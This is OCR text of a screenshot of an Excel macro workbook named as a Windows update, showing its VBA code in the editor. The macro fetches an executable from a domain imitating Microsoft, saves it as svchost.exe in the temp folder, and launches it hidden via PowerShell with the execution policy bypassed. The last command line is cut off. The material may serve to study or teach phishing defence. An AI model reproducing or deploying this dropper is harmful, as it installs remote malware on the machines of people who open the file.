 update-kb.xlsm - Excel
Search
Sign in
File Home Insert Page Layout Formulas Data Review View Help
Share
Paste
Cut
Copy
Format Painter
Clipboard
A24
A B
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Sheet1
Ready
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - VBAProject
VBAProject (update-kb.
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Properties - ThisWorkbook
ThisWorkbool Workbook
Alphabetic Categorized
(Name) ThisWorkbook
AccuracyVersion 0
AutoSaveOn False
AutoUpdateFrec 0
ChangeHistoryD 0
ChartDataPointT True
CheckCompatibi False
ConflictResolutic 1 - xlUserReso
Date1904 False
DisplayDrawingO -4104 - xlDispla
DisplayInkComm True
DoNotPromptFo False
EnableAutoReco True
EncryptionProvi
EnvelopeVisible False
Final False
update-kb.xlsm - ThisWorkbook (Code)
(General) AutoOpen
Sub MyMacro()
Dim myURL As String
myURL = "http://www.msftupdates.online/KB2919355.exe"
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.Send
Press Alt+F11 to open VBA code
If WinHttpReq.Status = 200 Then
Dim oStream As Object
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1 ' Binary
oStream.Write WinHttpReq.ResponseBody
' Get the temp path dynamically
Dim tempPath As String
tempPath = Environ("TEMP") & "\svchost.exe"
' Forcefully overwrite the file if it exists
oStream.SaveToFile tempPath, 2 ' 2 = adSaveCreateOverWrite
oStream.Close
' Run the downloaded executable using PowerShell
Dim shellCmd As String
shellCmd = "powershell -ExecutionPolicy Bypass -Command ""Start-Process '" & tempPath &
Shell "cmd.exe /c " & shellCmd, vbHide